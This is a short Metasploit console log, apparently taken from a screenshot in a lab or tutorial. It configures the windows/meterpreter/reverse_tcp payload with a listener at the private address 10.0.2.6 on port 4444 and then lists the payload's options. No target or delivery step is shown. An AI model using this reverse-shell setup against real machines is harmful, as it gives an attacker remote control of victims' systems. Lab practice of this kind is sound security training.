 msf6 payload(windows/meterpreter/reverse_tcp) > set lhost 10.0.2.6
lhost => 10.0.2.6
msf6 payload(windows/meterpreter/reverse_tcp) > show options
Module options (payload/windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
msf6 payload(windows/meterpreter/reverse_tcp) >